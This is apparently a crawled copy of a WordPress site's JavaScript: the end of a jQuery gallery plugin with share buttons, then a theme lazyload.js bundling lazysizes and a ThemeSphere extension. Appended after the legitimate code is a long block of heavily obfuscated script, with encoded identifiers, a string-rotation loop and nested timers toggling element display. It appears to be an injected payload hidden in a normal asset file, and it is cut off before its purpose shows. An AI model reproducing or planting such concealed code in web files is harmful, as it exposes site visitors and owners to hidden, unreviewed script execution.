	            if(aligned.side == 'left') {
	                this.removeEdge(hEdge);
	                aligned.edge.width += w + this.settings.margin;
	                h = h - (hEdge.top - aligned.edge.top);
					hEdge.top -= h;
	                printEdge = false;
				} else {
	                this.removeEdge(aligned.edge);
	                hEdge.width += this.settings.margin + aligned.edge.width;
	                printEdge = false;
	            }
	                                
                $t.height(h);
            }
                
            if (this.$element.find(".ftg-items").height() < hEdge.top)
                this.$element.find(".ftg-items").height(hEdge.top);

			if(this.settings.debug && printEdge) {
				this.printEdge(hEdge);				
			}

            if ($t.data("ftg-type") == "iframe") {
                $t.find("iframe").height(h);
            }

            this.print(w + "x" + h);
            this.print("----");
			
			/*! outside captions */            
            $t.css({
                width: w,
                height: h + 1000
            });
            $t.find(".tile-inner").css({
	            width: w,
                height: h,
                visibility: 'hidden'
            });
            var transition = $t.css('transition');
            $t.css({
	            display: 'block',
	            opacity: 1,
	            transform: 'scale(1)'
	            //transition: 'none'
            });

            var captionHeight = $t.find(".caption-outside").height();
            var pt = $t.find(".caption-outside").css('padding-top');
            if(pt)
            	captionHeight += parseInt(pt.replace(/px/, ''));
            var pb = $t.find(".caption-outside").css('padding-bottom');
            if(pb)
            	captionHeight += parseInt(pb.replace(/px/, ''));

            $t.css({
	            height: h + captionHeight,
	            transition: transition
            });
            hEdge.top += captionHeight;
            
            var ratio = w / $item.data("width");
            
			var hdiff = ($item.data("height") * ratio) - h;
			if(hdiff > 0) {
				$item.css({
					top: 0 - (hdiff / 2)
				});
			}
            $t.addClass("ftg-loaded");
            $t.find(".tile-inner").css({
                visibility: 'visible'
            });
        }
    });

    $.fn[pluginName] = function (options) {
        this.each(function () {
            if (!$.data(this, "plugin_" + pluginName)) {
                $.data(this, "plugin_" + pluginName, new Plugin(this, options));
            }
        });

        // chain jQuery functions
        return this;
    };
	
	$(function () {
		$(".ftg-social a").click(function(e) {

			e.preventDefault();
			var social = $(this).data("social");
			var $tile = $(this).parents(".tile").first();
			var image = $tile.data("big");
			if(! image) 
				image = $tile.find('[data-class="item"]').attr("src");
				
			var text = $.trim($tile.find(".caption").text());
			if(! text.length) 
				text = document.title;
				
			if(social == "facebook") {
				var url = "https://www.facebook.com/dialog/feed?app_id=1447224948871585&"+
                            "link="+encodeURIComponent(location.href)+"&" +
                            "display=popup&"+
                            "name="+encodeURIComponent(document.title)+"&"+
                            "caption=&"+
                            "description="+encodeURIComponent(text)+"&"+
                            "picture="+encodeURIComponent(qualifyURL(image))+"&"+
                            "ref=share&"+
                            "actions={%22name%22:%22View%20the%20gallery%22,%20%22link%22:%22"+encodeURIComponent(location.href)+"%22}&"+
                            "redirect_uri=http://final-tiles-gallery.com/facebook_redirect.html";
                
                var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
			}
			
			if(social == "twitter") {
				var w = window.open("https://twitter.com/intent/tweet?url=" + encodeURI(location.href.split('#')[0]) + "&text=" + encodeURI(text), "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
			}
			
			if(social == "pinterest") {
				var url = "http://pinterest.com/pin/create/button/?url=" + encodeURIComponent(location.href) + "&description=" + encodeURI(text);

                url += ("&media=" + encodeURIComponent(qualifyURL(image)));

                var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
			}
			
			if(social == "google-plus") {
				var url = "https://plus.google.com/share?url=" + encodeURI(location.href);

                var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
			}
		});
	});
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.snapmunk.com/wp-content/themes/smart-mag/js/lazyload.js
body_size: 86145
content:
/* @license lazysizes - v5.3.0 */
window.lazySizesConfig={init:!1,expand:10},function(e){var t=function(n,f,s){"use strict";var m,z;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in z=n.lazySizesConfig||n.lazysizesConfig||{},t)e in z||(z[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:z,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function y(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function h(e,t){var a;!ee&&(a=n.picturefill||z.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<z.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,p,v,C,b,d,A,E,_,w,M,N,L,x,S,W,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=ve,W=O=H=0,B=z.throttleDelay,T=z.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==z.ricTimeout&&(T=z.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=y(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,z.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](z.srcsetAttr),a=t[ae](z.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,z.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||z.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&h(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,z.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,z.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){z.loadMode=3,$()}),J=function(){v||(s.now()-d<999?ie(J,999):(v=!0,z.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(z.lazyClass),p=f.getElementsByClassName(z.lazyClass+" "+z.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+z.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(ve(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),S||(S=!0,(t=B-(s.now()-W))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](z.sizesAttr)||e[ae]("sizes"))))&&v||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,z.errorClass)||!o(e,z.lazyClass))&&(t=y(e,"lazyunveilread").detail,i&&ze.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ze=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||h(e,a.detail)}),{_:function(){a=f.getElementsByClassName(z.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)he(a[e])}),updateElem:he}),ye=function(){!ye.i&&f.getElementsByClassName&&(ye.i=!0,ze._(),me._())};function he(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=y(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function pe(e){return(L=null==L?"hidden"==g(f.body,"visibility"):L)||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function ve(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=z.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!z.expand||z.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:z.expand,d=(m._defEx=l)*z.expFactor,c=z.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(z.loadHidden||pe(u[t]))&&(v&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=pe(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&v&&!a&&O<4&&P<4&&2<b&&(p[0]||z.preloadAfterLoad)&&(p[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](z.sizesAttr)))&&(a=p[0]||u[t]);a&&!n&&j(a)}}function Ce(){S=!1,W=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,z.loadedClass),u(t,z.loadingClass),ue(t,I),y(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](z.srcsetAttr);(t=z.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==z.loadMode&&(z.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){z.init&&ye()}),m={cfg:z,autoSizer:ze,loader:me,init:ye,uP:h,aC:c,rC:u,hC:o,fire:y,gW:i,rAF:fe}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
/**
 * ThemeSphere lazyload extend.
 * @copyright ThemeSphere
 * @preserve
 */
BunyadLazy.ext=(t=>{var e,a,l;lazyloadType=BunyadLazyConf.type,lazyloadType&&window.lazySizes?(addEventListener("lazybeforeunveil",e=>{var a=e.target;a.getAttribute("data-bgsrc")&&(e.detail.firesLoad=!0,t.bgLoad(a,function(){window.lazySizes.fire(a,"_lazyloaded",{},!0,!0)}))}),window.lazySizes.init(),"smart"!==lazyloadType||document.documentElement.clientWidth<1380||(e=e||requestAnimationFrame,a=()=>{document.querySelectorAll(".lazyload").forEach(e=>{lazySizes.loader.unveil(e)})},t.callOnLoad(()=>e(a,{timeout:500}))),t.callOnLoad(()=>window.lazySizesConfig.expand=null),l=()=>{document.querySelectorAll("script[data-type=lazy]").forEach(e=>{e.src=e.dataset.src,e.dataset.type=""})},setTimeout(l,4e3),t.callOnLoad(()=>{["mousemove","keydown","touchstart"].forEach(e=>document.addEventListener(e,l,{passive:!0,once:!0}))})):t.initBgImages(!0)})(BunyadLazy.load);(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let 